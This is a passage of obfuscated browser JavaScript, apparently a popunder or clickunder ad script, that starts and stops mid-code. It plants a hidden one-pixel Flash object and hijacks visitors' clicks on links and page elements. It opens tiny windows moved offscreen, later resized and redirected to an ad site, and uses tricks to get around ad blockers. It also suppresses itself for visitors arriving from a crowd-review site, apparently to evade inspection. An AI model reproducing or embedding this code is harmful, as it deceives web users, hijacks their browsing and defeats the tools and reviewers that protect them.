			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e42597e4fc')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e42597e4fc", "1");
							setCookie("t_e42597e4fc", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e42597e4fc');
			_997726831832 = getCookie('u_e42597e4fc');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e42597e4fc", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e42597e4fc', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e42597e4fc', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
